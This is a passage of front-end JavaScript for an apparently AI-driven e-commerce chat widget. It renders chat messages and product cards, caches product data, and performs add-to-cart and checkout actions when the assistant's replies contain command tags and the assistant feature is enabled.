              dot.style.transform = "translateY(0px)";
              dot.style.opacity = "0.5";
            }
          });
          animFrame = (animFrame + 1) % 3;
        }, 300);

        await new Promise((resolve) => setTimeout(resolve, 2000));

        // Use cached product data instead of fetching
        const adminCacheKey = `${handle}_${data?.userId}`;
        let adminProdData = null;
        if (window.dingaiProductDataCache && window.dingaiProductDataCache[adminCacheKey]) {
          adminProdData = window.dingaiProductDataCache[adminCacheKey];
          console.log('📦 Using cached product data for admin message:', handle);
        } else {
          // Fallback: fetch if not in cache
          try {
            if (!handle) {
              console.warn('⚠️ No handle available for fetching product data');
              adminProdData = null;
            } else {
              const prodRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);

              if (!prodRes.ok) {
                console.error('❌ Product API response not OK:', prodRes.status, prodRes.statusText);
                adminProdData = null;
              } else {
                const response = await prodRes.json();

                // Check if response has data and it's an array with content
                if (response?.status === 'success' && response?.data && Array.isArray(response.data) && response.data.length > 0) {
                  adminProdData = response.data;
                  // Cache the product data
                  if (!window.dingaiProductDataCache) {
                    window.dingaiProductDataCache = {};
                  }
                  window.dingaiProductDataCache[adminCacheKey] = adminProdData;
                  console.log('📦 Product data fetched for admin message: Success');
                } else if (response?.status === 'error') {
                  console.error('❌ Product API returned error:', response.message);
                  adminProdData = null;
                } else {
                  console.warn('⚠️ Product API response structure unexpected:', {
                    hasStatus: !!response?.status,
                    hasData: !!response?.data,
                    isArray: Array.isArray(response?.data),
                    dataLength: Array.isArray(response?.data) ? response.data.length : 'N/A'
                  });
                  adminProdData = null;
                }
              }
            }
          } catch (err) {
            console.error('❌ Error fetching product data:', err);
            adminProdData = null;
          }
        }

        var adminInnerTextData = JSON.stringify(document.body.innerText);

        // Get cart data from chat session for admin message
        let adminCartData = null;
        if (window.dingaiChatSession && window.dingaiChatSession.cartData) {
          adminCartData = window.dingaiChatSession.cartData;
        }

        // Send button text to AI for response generation
        const adminPayload = {
          handle,
          message: buttonText, // Send actual button text to AI
          userId: data?.userId,
          from: "Admin",
          surveyId: data?._id,
          surveyAnswerId,
          prodData: adminProdData || null,
          admin: true,
          innerTextData: adminInnerTextData,
          cartData: adminCartData || null
        };

        console.log('📤 Sending admin chat payload:', {
          handle,
          hasProdData: !!adminPayload.prodData
        });

        await fetch(`${BACKEND_URL}/api/chat/create`, {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify(adminPayload),
        });

        clearInterval(typingInterval);
        typingBubble.remove();

        // Get only the latest AI response instead of reloading all messages
        // This prevents product cards from rendering with old messages
        const latestChatRes = await fetch(`${BACKEND_URL}/api/chat/getAll?surveyAnswerId=${surveyAnswerId}`);
        const latestChatData = await latestChatRes.json();

        // Get only the last message (AI response)
        if (latestChatData?.data && latestChatData.data.length > 0) {
          const lastMessage = latestChatData.data[latestChatData.data.length - 1];

          // Only process if it's an Admin message (AI response)
          if (lastMessage.from === 'Admin') {
            const messageId = lastMessage._id || `latest-${Date.now()}`;
            const isAlreadyProcessed = processedMessageIds.has(messageId);

            // Process only if not already processed
            if (!isAlreadyProcessed) {
              const { commands, displayText } = parseAIMessage(lastMessage.message);

              // Show AI message
              if (displayText) {
                const msgBubble = document.createElement("div");
                msgBubble.textContent = displayText;
                msgBubble.style.maxWidth = "90%";
                msgBubble.style.lineHeight = "24px";
                msgBubble.style.padding = "15px";
                msgBubble.style.borderRadius = "0px 10px 10px 10px";
                msgBubble.style.alignSelf = "flex-start";
                msgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                msgBubble.style.color = data.colorSettings.aiMessageText;
                msgBubble.style.marginBottom = "5px";
                chatBox.appendChild(msgBubble);
              }

              // Handle product card rendering ONLY for this new message
              // Note: buttonOnFirstResponse check is NOT needed here - commands can show product cards anytime if enableAssistant is true
              if (commands.showProductCard && enableAssistant && lastMessage.componentType !== 'productCard') {
                const existingCardWrapper = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
                if (!existingCardWrapper) {
                  // Use cached product data
                  const cacheKey = `${handle}_${data?.userId}`;
                  if (window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey]) {
                    const cachedProduct = window.dingaiProductDataCache[cacheKey];
                    const productCard = renderProductCard([cachedProduct], data.lang || 'en', data.rtl || false);
                    if (productCard) {
                      const cardWrapper = document.createElement("div");
                      cardWrapper.className = `product-card-wrapper-${messageId}`;
                      cardWrapper.style.width = "100%";
                      cardWrapper.style.maxWidth = "100%";
                      cardWrapper.style.display = "flex";
                      cardWrapper.style.justifyContent = "flex-start";
                      cardWrapper.style.marginTop = "8px";
                      cardWrapper.style.marginBottom = "8px";
                      cardWrapper.appendChild(productCard);
                      chatBox.appendChild(cardWrapper);
                      chatBox.scrollTop = chatBox.scrollHeight;
                    }
                  }
                }
              }

              // Mark as processed
              processedMessageIds.add(messageId);
              saveProcessedMessages(processedMessageIds);
            }
          }
        }

        chatBox.scrollTop = chatBox.scrollHeight;
      });

      continueCheckoutBtn.addEventListener('click', () => {
        console.log('🛒 Continue to checkout button clicked');

        // Show typing animation
        const typingIndicator = showTypingAnimation();

        // Check if assistant actions are enabled
        if (!enableAssistant) {
          alert('Checkout is not available. The assistant can only provide information and guidance.');
          typingIndicator.remove();
          return;
        }

        // Small delay before redirecting to show animation
        setTimeout(() => {
          typingIndicator.remove();
          if (typeof handleCheckout === 'function') {
            handleCheckout();
          } else if (typeof window.dingaiHandleCheckout === 'function') {
            window.dingaiHandleCheckout();
          } else {
            console.error('❌ handleCheckout function not found, redirecting manually');
            window.location.href = '/checkout';
          }
        }, 800);
      });

      console.log('✅ Success message with checkout buttons added to chat');

      chatBox.appendChild(successBubble);
      chatBox.scrollTop = chatBox.scrollHeight;
    };

    // Function to handle checkout
    const handleCheckout = () => {
      // Check if assistant actions are enabled
      if (!enableAssistant) {
        console.warn('⚠️ Checkout blocked: enableAssistant is false');
        // alert('Checkout is not available. The assistant can only provide information and guidance.');
        return;
      }
      window.location.href = '/checkout';
    };

    // Track processed messages to avoid duplicate rendering
    // Store in sessionStorage to persist across page interactions
    const loadChat = async () => {
      const surveyAnswerId = JSON.parse(localStorage.getItem("surveyAnswerId"));
      const chatRes = await fetch(`${BACKEND_URL}/api/chat/getAll?surveyAnswerId=${surveyAnswerId}`);
      const chatData = await chatRes.json();
      chatBox.innerHTML = "";

      chatData?.data?.forEach((msg, index) => {
        // Create unique message identifier
        const messageId = msg._id || `${msg.createdAt}_${index}`;
        const isAlreadyProcessed = processedMessageIds.has(messageId);

        console.log(`📋 Processing message ${index}:`, {
          messageId,
          isAlreadyProcessed,
          from: msg.from,
          hasCommands: msg.message?.includes('[ADD_TO_CART]') || msg.message?.includes('[CHECKOUT]') || msg.message?.includes('[SHOW_PRODUCT_CARD]'),
          messagePreview: msg.message?.substring(0, 80)
        });

        // Only mark as processed AFTER commands are executed (for Admin messages with commands)
        // For user messages or messages without commands, mark immediately
        const hasCommands = msg.from === 'Admin' && (
          msg.message?.includes('[ADD_TO_CART]') ||
          msg.message?.includes('[CHECKOUT]') ||
          msg.message?.includes('[SHOW_PRODUCT_CARD]')
        );

        if (!hasCommands && !isAlreadyProcessed) {
          processedMessageIds.add(messageId);
          saveProcessedMessages(processedMessageIds);
        }

        // Handle UI components (product card, add to cart success) stored in DB
        if (msg.componentType === 'productCard' && msg.componentData) {
          // Skip if this is just a product card marker without actual message content
          // Product cards should be rendered with their associated AI message, not as separate messages
          if (msg.message === '[PRODUCT_CARD_SHOWN]' || (!msg.message || msg.message.trim() === '' || msg.message.trim() === '[PRODUCT_CARD_SHOWN]')) {
            // Check if card wrapper already exists to prevent duplicate rendering
            const existingCardWrapper = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
            if (existingCardWrapper) {
              return; // Skip duplicate rendering
            }

            // Only render product card if it doesn't exist
            const productCard = renderProductCard([msg.componentData.productData], data.lang || 'en', data.rtl || false);
            if (productCard) {
              const cardWrapper = document.createElement("div");
              cardWrapper.className = `product-card-wrapper-${messageId}`;
              cardWrapper.style.width = "100%";
              cardWrapper.style.maxWidth = "100%";
              cardWrapper.style.display = "flex";
              cardWrapper.style.justifyContent = "flex-start";
              cardWrapper.style.marginTop = "8px";
              cardWrapper.style.marginBottom = "8px";
              cardWrapper.appendChild(productCard);
              chatBox.appendChild(cardWrapper);
            }
            return; // Skip normal message processing for product card markers
          }

          // If message has actual content along with product card, render both
          // Check if card wrapper already exists to prevent duplicate rendering
          const existingCardWrapper = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
          if (existingCardWrapper) {
            console.log('Product card already rendered from DB for message:', messageId);
            // Continue to render message if exists and not already in DOM
            if (msg.message && !msg.message.includes('[PRODUCT_CARD_SHOWN]')) {
              const displayText = msg.message.replace('[PRODUCT_CARD_SHOWN]', '').trim();
              if (displayText) {
                // Check if message already exists in DOM
                const existingMsgBubble = chatBox.querySelector(`[data-message-id="${messageId}"]`);
                if (!existingMsgBubble) {
                  const msgBubble = document.createElement("div");
                  msgBubble.setAttribute('data-message-id', messageId);
                  msgBubble.textContent = displayText;
                  msgBubble.style.maxWidth = "90%";
                  msgBubble.style.lineHeight = "24px";
                  msgBubble.style.padding = "15px";
                  msgBubble.style.borderRadius = "0px 10px 10px 10px";
                  msgBubble.style.alignSelf = "flex-start";
                  msgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                  msgBubble.style.color = data.colorSettings.aiMessageText;
                  msgBubble.style.marginBottom = "5px";
                  chatBox.appendChild(msgBubble);
                } else {
                  console.log('⚠️ AI message already exists in DOM, skipping duplicate:', messageId);
                }
              }
            }
            return; // Skip duplicate rendering
          }

          // Render AI message first, then product card (maintain proper order)
          if (msg.message && !msg.message.includes('[PRODUCT_CARD_SHOWN]')) {
            const displayText = msg.message.replace('[PRODUCT_CARD_SHOWN]', '').trim();
            if (displayText) {
              // Check if message already exists in DOM
              const existingMsgBubble = chatBox.querySelector(`[data-message-id="${messageId}"]`);
              if (!existingMsgBubble) {
                const msgBubble = document.createElement("div");
                msgBubble.setAttribute('data-message-id', messageId);
                msgBubble.textContent = displayText;
                msgBubble.style.maxWidth = "90%";
                msgBubble.style.lineHeight = "24px";
                msgBubble.style.padding = "15px";
                msgBubble.style.borderRadius = "0px 10px 10px 10px";
                msgBubble.style.alignSelf = "flex-start";
                msgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                msgBubble.style.color = data.colorSettings.aiMessageText;
                msgBubble.style.marginBottom = "5px";
                chatBox.appendChild(msgBubble);
              } else {
                console.log('⚠️ AI message already exists in DOM, skipping duplicate:', messageId);
              }
            }
          }

          // Then render product card
          const productCard = renderProductCard([msg.componentData.productData], data.lang || 'en', data.rtl || false);
          if (productCard) {
            const cardWrapper = document.createElement("div");
            cardWrapper.className = `product-card-wrapper-${messageId}`;
            cardWrapper.style.width = "100%";
            cardWrapper.style.maxWidth = "100%";
            cardWrapper.style.display = "flex";
            cardWrapper.style.justifyContent = "flex-start";
            cardWrapper.style.marginTop = "8px";
            cardWrapper.style.marginBottom = "8px";
            cardWrapper.appendChild(productCard);
            chatBox.appendChild(cardWrapper);
          }
          return; // Skip normal message processing
        }

        if (msg.componentType === 'addToCartSuccess' && msg.componentData) {
          // Show success message with buttons
          // DO NOT show "Added X item(s) to cart" message on user side
          showAddToCartSuccess(messageId, msg.componentData.quantity || 1);
          return; // Skip normal message processing
        }

        if (msg.from === "Admin") {
          const { commands, displayText } = parseAIMessage(msg.message);

          console.log('📨 Processing Admin message:', {
            messageId,
            hasShowProductCard: commands.showProductCard,
            hasAddToCart: !!commands.addToCart,
            hasCheckout: commands.checkout,
            enableAssistant,
            componentType: msg.componentType,
            messagePreview: msg.message?.substring(0, 100),
            commands: commands
          });

          // Create message bubble - check if already exists to prevent duplicates
          if (displayText && !isAlreadyProcessed) {
            // Check if message already exists in DOM
            const existingMsgBubble = Array.from(chatBox.children).find(child =>
              child.textContent === displayText &&
              child.style.backgroundColor === data.colorSettings.aiMessageBackground
            );

            if (!existingMsgBubble) {
              const msgBubble = document.createElement("div");
              msgBubble.setAttribute('data-message-id', messageId);
              msgBubble.textContent = displayText;
              msgBubble.style.maxWidth = "90%";
              msgBubble.style.lineHeight = "24px";
              msgBubble.style.padding = "15px";
              msgBubble.style.borderRadius = "0px 10px 10px 10px";
              msgBubble.style.alignSelf = "flex-start";
              msgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
              msgBubble.style.color = data.colorSettings.aiMessageText;
              msgBubble.style.marginBottom = "5px";
              chatBox.appendChild(msgBubble);
              chatBox.scrollTop = chatBox.scrollHeight;

              // Mark as processed
              processedMessageIds.add(messageId);
              saveProcessedMessages(processedMessageIds);
            } else {
              console.log('⚠️ Message already exists in DOM, skipping duplicate:', messageId);
            }
          }

          // Append follow-up as a second bubble (if present) - keep UI consistent with create chat response
          if (!isAlreadyProcessed) {
            const followUpText = (msg.follow_up_message || "").trim();
            if (followUpText) {
              const followBubble = document.createElement("div");
              followBubble.setAttribute('data-message-id', `${messageId}__follow_up`);
              followBubble.textContent = followUpText;
              followBubble.style.maxWidth = "90%";
              followBubble.style.lineHeight = "24px";
              followBubble.style.padding = "15px";
              followBubble.style.borderRadius = "0px 10px 10px 10px";
              followBubble.style.alignSelf = "flex-start";
              followBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
              followBubble.style.color = data.colorSettings.aiMessageText;
              followBubble.style.marginBottom = "5px";
              chatBox.appendChild(followBubble);
              chatBox.scrollTop = chatBox.scrollHeight;
            }
          }

          // Render product cards from commands - ONLY if componentType is not already set
          // If componentType is 'productCard', it means it's already rendered from DB above
          // Also skip if message is already processed (old message that shouldn't render product card again)
          // Note: buttonOnFirstResponse check is NOT needed here - commands can show product cards anytime if enableAssistant is true
          if (commands.showProductCard && enableAssistant && msg.componentType !== 'productCard' && !isAlreadyProcessed) {
            console.log('🎯 Product card rendering triggered:', {
              hasCommand: commands.showProductCard,
              enableAssistant,
              componentType: msg.componentType,
              messageId,
              isAlreadyProcessed,
              fullMessage: msg.message
            });

            // Check if card wrapper already exists to prevent duplicate rendering
            const existingCardWrapper = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
            if (existingCardWrapper) {
              console.log('⚠️ Product card already rendered for message:', messageId);
              return; // Skip rendering if already exists
            }

            // Ensure we have handle and userId
            if (!handle || !data?.userId) {
              console.error('❌ Missing handle or userId for product card:', { handle, userId: data?.userId });
              return;
            }

            // Use cached product data instead of fetching again
            const cacheKey = `${handle}_${data?.userId}`;
            if (window.dingaiProductDataCache && window.dingaiProductDataCache[cacheKey]) {
              // Cached data is a single product object (stored as first item from array)
              const cachedProduct = window.dingaiProductDataCache[cacheKey];
              const cachedProdData = { data: [cachedProduct] };

              console.log('📦 Using cached product data for product card:', handle, 'Cached product:', {
                title: cachedProduct.title,
                hasVariants: !!cachedProduct.variants,
                variantsCount: cachedProduct.variants?.length || 0,
                hasOptions: !!cachedProduct.options,
                optionsCount: cachedProduct.options?.length || 0
              });

              // Double check for duplicate before async processing
              const existingCardBeforeAsync = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
              if (existingCardBeforeAsync) {
                console.log('⚠️ Product card already rendered (duplicate prevention before async):', messageId);
                return;
              }

              // Process cached product data inline
              (async () => {
                console.log('🔄 Processing product card render with cached data...');
                try {
                  // Check again inside async function (in case it was added during async processing)
                  const existingCardInAsync = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
                  if (existingCardInAsync) {
                    console.log('⚠️ Product card already rendered (duplicate prevention in async):', messageId);
                    return;
                  }

                  if (cachedProdData && cachedProdData.data && cachedProdData.data.length > 0) {
                    const product = cachedProdData.data[0];
                    console.log('📦 Product from cache:', {
                      title: product.title,
                      hasVariants: !!product.variants,
                      variantsLength: product.variants?.length || 0,
                      hasOptions: !!product.options,
                      optionsLength: product.options?.length || 0,
                      variants: product.variants,
                      options: product.options
                    });

                    const variants = product.variants || [];
                    const options = product.options || [];

                    const hasMultipleVariants = variants.length > 1 && options.length > 0 && options.some(opt => {
                      const optionValues = [...new Set(variants.map(v => {
                        const parts = v.title.split(' / ');
                        return parts[options.indexOf(opt)] || v.title;
                      }))];
                      return optionValues.length > 1;
                    });

                    console.log('📊 Variant check:', { hasMultipleVariants, variantsCount: variants.length, optionsCount: options.length });

                    // Always show product card if AI requested it (command is present)
                    // If variants are missing, fetch fresh data first
                    if (variants.length === 0) {
                      console.warn('⚠️ No variants in cached data, fetching fresh product data...');
                      try {
                        const freshRes = await fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`);
                        const freshJson = await freshRes.json();
                        if (freshJson?.data && freshJson.data.length > 0) {
                          const freshProduct = freshJson.data[0];
                          console.log('📦 Fresh product data:', {
                            title: freshProduct.title,
                            variantsCount: freshProduct.variants?.length || 0,
                            optionsCount: freshProduct.options?.length || 0
                          });
                          // Update cache
                          window.dingaiProductDataCache[cacheKey] = freshProduct;
                          // Use fresh data
                          cachedProdData.data[0] = freshProduct;
                        }
                      } catch (err) {
                        console.error('❌ Error fetching fresh product:', err);
                      }
                    }

                    // Render product card (AI requested it, so always try)
                    console.log('✅ Rendering product card (AI requested via command)...', {
                      variantsCount: cachedProdData.data[0].variants?.length || 0,
                      optionsCount: cachedProdData.data[0].options?.length || 0,
                      productTitle: cachedProdData.data[0].title
                    });

                    // Helper function to show product card (defined before use)
                    const showProductCardForCommand = async () => {
                      // Now show product card only if enableAssistant is true
                      if (enableAssistant) {
                        const productCard = renderProductCard(cachedProdData.data, data.lang || 'en', data.rtl || false);
                        if (productCard) {
                          // Final check before appending
                          const existingCardFinal = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
                          if (existingCardFinal) {
                            console.log('⚠️ Product card already rendered (final duplicate prevention):', messageId);
                            return;
                          }

                          console.log('✅ Product card created, appending to chat...');

                          const cardWrapper = document.createElement("div");
                          cardWrapper.className = `product-card-wrapper-${messageId}`;
                          cardWrapper.style.width = "100%";
                          cardWrapper.style.maxWidth = "100%";
                          cardWrapper.style.display = "flex";
                          cardWrapper.style.justifyContent = "flex-start";
                          cardWrapper.style.marginTop = "8px";
                          cardWrapper.style.marginBottom = "8px";
                          cardWrapper.appendChild(productCard);
                          chatBox.appendChild(cardWrapper);
                          chatBox.scrollTop = chatBox.scrollHeight;
                          console.log('✅ Product card successfully appended to chat!');

                          // Save to DB if new message
                          if (!isAlreadyProcessed) {
                            console.log('💾 Saving product card to DB...');
                            try {
                              await fetch(`${BACKEND_URL}/api/chat/create`, {
                                method: "POST",
                                headers: { "Content-Type": "application/json" },
                                body: JSON.stringify({
                                  userId: data?.userId,
                                  handle: handle,
                                  from: "Admin",
                                  surveyId: data?._id,
                                  surveyAnswerId: surveyAnswerId,
                                  message: "[PRODUCT_CARD_SHOWN]",
                                  componentType: "productCard",
                                  componentData: {
                                    productData: cachedProdData.data[0],
                                    shownAt: new Date().toISOString()
                                  },
                                  admin: true,
                                  prodData: null
                                }),
                              });
                            } catch (err) {
                              console.error('Error saving product card to DB:', err);
                            }
                          }
                        } else {
                          console.error('❌ Product card is null or undefined from renderProductCard');
                        }
                      }
                    };

                    // Show typing loader after AI message (1 second delay)
                    const typingLoader1 = showTypingAnimation();
                    setTimeout(() => {
                      typingLoader1.remove();

                      // Check buttonOnFirstResponse for "interested" message
                      // Note: Product card can show regardless, but "interested" message only if buttonOnFirstResponse is true
                      const buttonOnFirstResponse = data?.buttonOnFirstResponse !== false; // Default to true if not specified

                      // Show interest message only if enableAssistant is true AND buttonOnFirstResponse is true
                      if (!isAlreadyProcessed && enableAssistant && buttonOnFirstResponse) {
                        const lang = data.lang || 'en';
                        const interestMsg = (data.textSettings.messageBeforeProductCard ? (data.textSettings.messageBeforeProductCard) : (translatingg.interestedAddToCart[lang]));
                        const interestMsgBubble = document.createElement("div");
                        interestMsgBubble.textContent = interestMsg;
                        interestMsgBubble.style.maxWidth = "90%";
                        interestMsgBubble.style.lineHeight = "24px";
                        interestMsgBubble.style.padding = "15px";
                        interestMsgBubble.style.borderRadius = "0px 10px 10px 10px";
                        interestMsgBubble.style.alignSelf = "flex-start";
                        interestMsgBubble.style.backgroundColor = data.colorSettings.aiMessageBackground;
                        interestMsgBubble.style.color = data.colorSettings.aiMessageText;
                        interestMsgBubble.style.marginBottom = "5px";
                        interestMsgBubble.style.marginTop = "8px";
                        chatBox.appendChild(interestMsgBubble);
                        chatBox.scrollTop = chatBox.scrollHeight;

                        // Show typing loader again (1 second delay) before product card
                        const typingLoader2 = showTypingAnimation();
                        setTimeout(async () => {
                          typingLoader2.remove();
                          await showProductCardForCommand();
                        }, 1000);
                      } else {
                        // If buttonOnFirstResponse is false, skip "interested" message but still show product card
                        // Show typing loader before product card (1 second delay)
                        const typingLoader2 = showTypingAnimation();
                        setTimeout(async () => {
                          typingLoader2.remove();
                          await showProductCardForCommand();
                        }, 1000);
                      }
                    }, 1000);
                  } else {
                    console.error('❌ Cached product data is invalid:', cachedProdData);
                  }
                } catch (err) {
                  console.error('❌ Error in product card rendering:', err);
                }
              })();
            } else {
              console.log('⚠️ Product data not in cache, fetching from API...');
              // Fallback: fetch if not in cache
              fetch(`${BACKEND_URL}/api/chat/getProduct?handle=${handle}&userId=${data?.userId}`)
                .then(res => {
                  if (!res.ok) {
                    throw new Error(`HTTP error! status: ${res.status}`);
                  }
                  return res.json();
                })
                .then(prodData => {
                  console.log('📦 Product data received from API:', prodData);
                  if (prodData && prodData.data && prodData.data.length > 0) {
                    const product = prodData.data[0];
                    const variants = product.variants || [];
                    const options = product.options || [];

                    // Detailed logging of product structure
                    console.log('📋 Product details:', {
                      title: product.title,
                      handle: product.handle,
                      variantsCount: variants.length,
                      optionsCount: options.length,
                      variants: variants.map(v => ({
                        id: v.id,
                        title: v.title,
                        price: v.price,
                        selectedOptions: v.selectedOptions,
                        options: v.options
                      })),
                      options: options.map(opt => ({
                        name: opt.name,
                        values: opt.values,
                        position: opt.position
                      }))
                    });

                    // Check if product has multiple variants - only show card if multiple variants exist
                    const hasMultipleVariants = variants.length > 1 && options.length > 0 && options.some(opt => {
                      const optionValues = [...new Set(variants.map(v => {
                        const parts = v.title.split(' / ');
                        return parts[options.indexOf(opt)] || v.title;
                      }))];
                      return optionValues.length > 1;
                    });

                    if (hasMultipleVariants) {
                      // Save product card to DB for history
                      const saveProductCardToDB = async () => {
                        try {
                          await fetch(`${BACKEND_URL}/api/chat/create`, {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify({
                              userId: data?.userId,
                              handle: handle,
                              from: "Admin",
                              surveyId: data?._id,
                              surveyAnswerId: surveyAnswerId,
                              message: "[PRODUCT_CARD_SHOWN]",
                              componentType: "productCard",
                              componentData: {
                                productData: prodData.data[0],
                                shownAt: new Date().toISOString()
                              },
                              admin: true,
                              prodData: null // Explicitly set to null for UI component saves
                            }),
                          });
                        } catch (err) {
                          console.error('Error saving product card to DB:', err);
                        }
                      };

                      const productCard = renderProductCard(prodData.data, data.lang || 'en', data.rtl || false);
                      if (productCard) {
                        // Check again if card wrapper already exists (race condition prevention)
                        const existingCardWrapper = chatBox.querySelector(`.product-card-wrapper-${messageId}`);
                        if (existingCardWrapper) {
                          console.log('Product card already rendered (duplicate prevention):', messageId);
                          return; // Skip rendering if already exists
                        }

                        // Create a wrapper container to ensure proper display
                        const cardWrapper = document.createElement("div");
                        cardWrapper.className = `product-card-wrapper-${messageId}`;
                        cardWrapper.style.width = "100%";
                        cardWrapper.style.maxWidth = "100%";
                        cardWrapper.style.display = "flex";
                        cardWrapper.style.justifyContent = "flex-start";
                        cardWrapper.style.marginTop = "8px";
                        cardWrapper.style.marginBottom = "8px";
                        cardWrapper.appendChild(productCard);

                        chatBox.appendChild(cardWrapper);
                        chatBox.scrollTop = chatBox.scrollHeight;
                        console.log('Product card appended to chat for message:', messageId);

                        // Only save to DB if this is a new message (not in history)
                        if (!isAlreadyProcessed) {
                          saveProductCardToDB();
                        }
                      } else {
                        console.error('Product card is null or undefined');
                      }
                    } else {
                      console.log('Product has single variant, not showing product card');
                      // Single variant - AI should have provided info, no card needed
                    }
                  } else {
                    console.error('Invalid product data:', prodData);
                    // Show error message to user
                    const errorMsg = document.createElement("div");
                    errorMsg.textContent = "Unable to load product information. Please try again.";
                    errorMsg.style.padding = "10px";
                    errorMsg.style.color = "#ff0000";
                    errorMsg.style.fontSize = "14px";
                    errorMsg.style.maxWidth = "90%";
                    errorMsg.style.alignSelf = "flex-start";
                    chatBox.appendChild(errorMsg);
                  }
                })
                .catch(err => {
                  console.error('Error loading product:', err);
                  // Show error message to user
                  const errorMsg = document.createElement("div");
                  errorMsg.textContent = "Error loading product. Please try again.";
                  errorMsg.style.padding = "10px";
                  errorMsg.style.color = "#ff0000";
                  errorMsg.style.fontSize = "14px";
                  errorMsg.style.maxWidth = "90%";
                  errorMsg.style.alignSelf = "flex-start";
                  chatBox.appendChild(errorMsg);
                });
            }

            // Show checkout buttons in history after add to cart command
            if (commands.addToCart) {
              const [, variantId, quantity] = commands.addToCart;
              console.log('🛒 [ADD_TO_CART] command detected:', {
                variantId,
                quantity,
                isAlreadyProcessed,
                enableAssistant,
                commandMatch: commands.addToCart,
                parsedVariantId: parseInt(variantId),
                parsedQuantity: parseInt(quantity)
              });

              // Check if this is the last message (most recent) - if so, always execute
              // This ensures new AI responses with commands are executed
              const isLastMessage = index === (chatData?.data?.length - 1);
              // For new messages (last message), always execute even if marked as processed
              // This ensures AI commands are always executed when they come in
              const shouldExecute = enableAssistant && (isLastMessage || !isAlreadyProcessed);

              console.log('🔍 Add to cart execution check:', {
                shouldExecute,
                isAlreadyProcessed,
                isLastMessage,
                enableAssistant,
                variantId,
                quantity,
                parsedVariantId: parseInt(variantId),
                parsedQuantity: parseInt(quantity)
              });

              if (shouldExecute) {
                console.log('✅ EXECUTING add to cart action NOW!');

                // Mark message as processed IMMEDIATELY to prevent duplicate execution
                processedMessageIds.add(messageId);
                saveProcessedMessages(processedMessageIds);

                // Execute add to cart action - ensure success message is shown
                handleAddToCart(parseInt(variantId), parseInt(quantity), false)
                  .then(() => {
                    console.log('✅ Add to cart completed successfully');
                    // Ensure success message is shown (handleAddToCart should already call it, but double-check)
                    setTimeout(() => {
                      const existingSuccess = chatBox.querySelector('.dingai-add-to-cart-success');
                      if (!existingSuccess) {
                        console.log('⚠️ Success message not found, showing it now...');
                        showAddToCartSuccess(null, parseInt(quantity));
                      } else {
                        console.log('✅ Checkout button already shown after add to cart');
                      }
                    }, 100);
                  })
                  .catch((error) => {
                    console.error('❌ Add to cart error:', error);
                    alert('Failed to add product to cart. Please try again.');
                  });
              } else {
                console.warn('⚠️ NOT executing add to cart:', {
                  reason: !isAlreadyProcessed ? 'already processed' : 'assistant disabled',
                  isAlreadyProcessed,
                  enableAssistant
                });
                console.log('📜 Showing add to cart success for history message');
                // This is history - just show the success buttons without executing action
                // Check if success message already exists for this message
                const existingSuccess = chatBox.querySelector(`.dingai-add-to-cart-success-${messageId}`);
                if (!existingSuccess) {
                  // Show success message with buttons for history
                  showAddToCartSuccess(messageId, parseInt(quantity));
                }
              }
            }

            if (commands.updateCartQuantity) {
              const [, variantId, quantity] = commands.updateCartQuantity;
              // Check if this is a new message (not in history) - only execute action if not processed
              if (!isAlreadyProcessed && enableAssistant) {
                // Only execute update action for new messages
                handleAddToCart(parseInt(variantId), parseInt(quantity), true); // true = replace
              } else {
                // This is history - just show the success buttons without executing action
                const existingSuccess = chatBox.querySelector(`.dingai-add-to-cart-success-${messageId}`);
                if (!existingSuccess) {
                  showAddToCartSuccess(messageId, parseInt(quantity));
                }
              }
            }

            if (commands.checkout) {
              // Check if this is the last message (most recent) - if so, always execute
              const isLastMessage = index === (chatData?.data?.length - 1);
              // For new messages (last message), always execute even if marked as processed
              // This ensures AI checkout commands are always executed when they come in
              const shouldExecute = enableAssistant && (isLastMessage || !isAlreadyProcessed);

              console.log('💳 [CHECKOUT] command detected:', {
                hasCommand: commands.checkout,
                shouldExecute,
                isAlreadyProcessed,
                isLastMessage,
                enableAssistant,
                handleCheckoutExists: typeof handleCheckout !== 'undefined'
              });

              if (shouldExecute) {
                console.log('✅ EXECUTING checkout NOW!');

                // Mark message as processed IMMEDIATELY
                processedMessageIds.add(messageId);
                saveProcessedMessages(processedMessageIds);

                // Execute checkout - small delay to ensure cart is updated
                setTimeout(() => {
                  console.log('🚀 Executing checkout redirect...');
                  if (typeof handleCheckout === 'function') {
                    console.log('✅ Calling handleCheckout function');
                    handleCheckout();
                  } else if (typeof window.dingaiHandleCheckout === 'function') {
                    console.log('✅ Calling window.dingaiHandleCheckout function');
                    window.dingaiHandleCheckout();
                  } else {
                    console.error('❌ handleCheckout function not found, redirecting manually');
                    window.location.href = '/checkout';
                  }
                }, 300);
              } else {
                console.warn('⚠️ NOT executing checkout:', {
                  reason: !isAlreadyProcessed ? 'already processed' : 'assistant disabled',
                  isAlreadyProcessed,
                  enableAssistant
                });
              }
            }

            // If enableAssistant is false and commands exist, log that they're being ignored
            if (!enableAssistant && (commands.showProductCard || commands.addToCart || commands.checkout)) {
              console.log('Assistant actions disabled - ignoring commands:', commands);
            }
          }
        } else {
          // User message - check if already exists to prevent duplicates
          if (!isAlreadyProcessed) {
            // Check if message already exists in DOM
            const existingMsgBubble = Array.from(chatBox.children).find(child =>
              child.textContent === msg.message &&
              child.style.backgroundColor === data.colorSettings.visitorMessageBackground
            );

            if (!existingMsgBubble) {
              const msgBubble = document.createElement("div");
              msgBubble.setAttribute('data-message-id', messageId);
              msgBubble.textContent = msg.message;
              msgBubble.style.maxWidth = "90%";
              msgBubble.style.lineHeight = "24px";
              msgBubble.style.padding = "15px";
              msgBubble.style.borderRadius = "10px 10px 0px 10px";
